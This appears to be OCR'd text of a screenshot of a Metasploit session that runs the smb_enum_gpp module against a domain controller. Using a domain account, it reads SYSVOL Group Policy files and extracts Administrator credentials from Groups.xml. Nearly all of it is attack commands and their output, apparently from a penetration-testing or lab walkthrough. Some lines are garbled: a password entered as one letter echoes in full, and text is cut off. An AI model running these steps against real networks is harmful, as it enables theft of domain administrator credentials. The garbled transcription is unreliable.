 msf5 auxiliary(scanner/smb/smb_enum_gpp) > set RHOSTS 10.1.1.100
RHOSTS ⇒ 10.1.1.100
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBDomain zone.com
SMBDomain ⇒ zone.com
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBUSER y
SMBUSER ⇒ y
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBPASS S
SMBPASS ⇒ Shabi!23
msf5 auxiliary(scanner/smb/smb_enum_gpp) > run
[*] 10.1.1.100:445 - Connecting to the server...
[*] 10.1.1.100:445 - Mounting the remote share \\10.1.1.100\SYSVOL'.
..
[+] 10.1.1.100:445 - Found Policy Share on 10.1.1.100
[*] 10.1.1.100:445 - Parsing file: \\10.1.1.100\SYSVOL\zone.com\Poli
cies\{18E5C8A4-7BAE-4388-A70B-E07B8F2F54E8}\USER\Preferences\Groups\Groups.
xml
[+] 10.1.1.100:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME Administrator ( )
PASSWORD Q
安全先师